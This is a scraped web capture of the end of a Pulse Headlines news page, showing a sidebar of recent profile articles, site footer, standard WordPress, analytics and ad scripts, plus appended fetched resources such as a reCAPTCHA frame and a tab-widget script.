        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/chris-branco-how-tactical-training-and-crisis-negotiation-build-the-foundation-for-smarter-business-decisions/81812/' title='Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions'>Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/bob-geraces-leadership-through-service-redefining-masculinity-with-biblical-authority/81809/" title="Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/bob-geraces-leadership-through-service-redefining-masculinity-with-biblical-authority/81809/' title='Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority'>Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/world-olivet-assembly-serving-communities-through-collaboration-and-outreach/81806/" title="World Olivet Assembly: Serving Communities Through Collaboration and Outreach"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="World Olivet Assembly: Serving Communities Through Collaboration and Outreach" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/world-olivet-assembly-serving-communities-through-collaboration-and-outreach/81806/' title='World Olivet Assembly: Serving Communities Through Collaboration and Outreach'>World Olivet Assembly: Serving Communities Through Collaboration and Outreach</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on World Olivet Assembly: Serving Communities Through Collaboration and Outreach</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/bob-gerace-elaborates-on-accountability-and-mentorship/81802/" title="Bob Gerace Elaborates on Accountability and Mentorship"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Bob Gerace Elaborates on Accountability and Mentorship" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/bob-gerace-elaborates-on-accountability-and-mentorship/81802/' title='Bob Gerace Elaborates on Accountability and Mentorship'>Bob Gerace Elaborates on Accountability and Mentorship</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Bob Gerace Elaborates on Accountability and Mentorship</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/rebecca-barracloughs-insights-on-the-role-of-leadership-in-driving-adoption-of-new-systems-and-processes/81799/" title="Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/rebecca-barracloughs-insights-on-the-role-of-leadership-in-driving-adoption-of-new-systems-and-processes/81799/' title='Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes'>Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/rawsi-williams-how-civil-rights-litigation-shapes-policy-holds-institutions-accountable-and-impacts-underserved-communities/81796/" title="Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/rawsi-williams-how-civil-rights-litigation-shapes-policy-holds-institutions-accountable-and-impacts-underserved-communities/81796/' title='Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities'>Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/wende-pettit-why-creativity-in-the-small-details-leads-to-meaningful-change-in-work-and-communities/81792/" title="Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/wende-pettit-why-creativity-in-the-small-details-leads-to-meaningful-change-in-work-and-communities/81792/' title='Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities'>Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/how-dr-shawn-keller-uses-3d-printing-to-shape-better-smiles/81789/" title="How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/how-dr-shawn-keller-uses-3d-printing-to-shape-better-smiles/81789/' title='How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles'>How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles</a></h2><span class="block-meta">November 11, 2025, <span>Comments Off<span class="screen-reader-text"> on How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/dr-todd-young-balancing-technology-and-compassion-in-family-medicine-2/81785/" title="Dr. Todd Young: Balancing Technology and Compassion in Family Medicine"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Dr. Todd Young: Balancing Technology and Compassion in Family Medicine" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/dr-todd-young-balancing-technology-and-compassion-in-family-medicine-2/81785/' title='Dr. Todd Young: Balancing Technology and Compassion in Family Medicine'>Dr. Todd Young: Balancing Technology and Compassion in Family Medicine</a></h2><span class="block-meta">November 11, 2025, <span>Comments Off<span class="screen-reader-text"> on Dr. Todd Young: Balancing Technology and Compassion in Family Medicine</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/jett-harris-arkansas-the-top-fishing-destinations-in-the-u-s-every-angler-should-visit/81781/" title="Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/jett-harris-arkansas-the-top-fishing-destinations-in-the-u-s-every-angler-should-visit/81781/' title='Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit'>Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit</a></h2><span class="block-meta">October 30, 2025, <span>Comments Off<span class="screen-reader-text"> on Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit</span></span></span> </div>
      
      </div>
      </div>
    <!-- END WIDGET -->
    </aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><br><div id="amzn-assoc-ad-2fe79ef2-8c1f-4e7e-9a56-7bee03ee904b"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=2fe79ef2-8c1f-4e7e-9a56-7bee03ee904b"></script></div>
		</aside>			</div>       <div class="cb"></div>
  </div>
</div> <!--main Ends-->
 
<!-- footer start -->

<footer>
<div class="footer">
<div class="footercontainer">
  <div class="footer-widgets">
      </div>
  <div class="footer-widgets">
      </div>
  <div class="footer-widgets last-widget">
      </div>
  <div class="cb"></div>
</div>
<div class="copyright-wrapper">
  <div class="copyrights-container"> © 2023 Copyright Pulse Headlines. All Rights Reserved.</div>
</div>
</footer>
<!-- footer end -->
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".c6e334b1bfaa52f0cffcc0d0839e7345").click(function() {
		jQuery.post(
			"https://www.pulseheadlines.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "f9a410a599",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/plugins/magazine3-widgets/script.js" id="m3scriptsjs-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/js/js.js" id="js-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/localedition\/*","\/wp-content\/themes\/localedition-codebase\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pulseheadlines.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pulseheadlines.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css' href='https://www.pulseheadlines.com/wp-content/plugins/magazine3-widgets/w.css' type='text/css' media='all' />
<link rel='stylesheet' id='pc-style-css' href='https://www.pulseheadlines.com/wp-content/plugins/pricecomparison/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%7CDroid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if(!jQuery('.main-holder .content .post-content a').attr('target','_blank')) {
jQuery('.main-holder .content .post-content a').attr('target','_blank');
}</script>
<!-- end Simple Custom CSS and JS -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63596334-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f56b6691b49f47049b99df3e5b26f0c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 102/139 queries in 0.027 seconds using Disk

Served from: www.pulseheadlines.com @ 2025-11-18 03:57:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DoFRm4A_eS7Wm4TvX5fR5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764587171628');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pulseheadlines.com/wp-content/plugins/magazine3-widgets/script.js
body_size: -127
content:
jQuery(document).ready(function($) {
// Sidebar Tabs Starts here
$('.tabs-wrapper').each(function() {
$(this).find(".tab_content").hide(); //Hide all content
$(this).find("ul.tabs li:first").addClass("active").show(); //Activate first tab
$(this).find(".tab_content:first").show(); //Show first tab content
});
//On Click Event
$("ul.tabs li").click(function(e) {
$(this).parents('.tabs-wrapper').find("ul.tabs li").removeClass("active"); //Remove any "active" class
$(this).addClass("active"); //Add "active" class to selected tab
$(this).parents('.tabs-wrapper').find(".tab_content").hide(); //Hide all tab content
var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
$(this).parents('.tabs-wrapper').find(activeTab).fadeIn(); //Fade in the active ID content
e.preventDefault();
});
$("ul.tabs li a").click(function(e) {
e.preventDefault();
})
// Sidebar Tabs Ends here 
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=519562729&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pulseheadlines.com%2Fsherpa-fire-triggers-massive-evacuation-santa-barbara-county%2F36352%2F&ul=en-us%40posix&dt=The%20Sherpa%20Fire%20triggers%20a%20massive%20evacuation%20in%20Santa%20Barbara%20County&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=461173576&gjid=1740660676&cid=1156646484.1764587169&tid=UA-63596334-1&_gid=779424563.1764587169&_r=1&_slc=1&z=1258225084
body_size: -452
content:
2,cG-BQH4HLJZ0S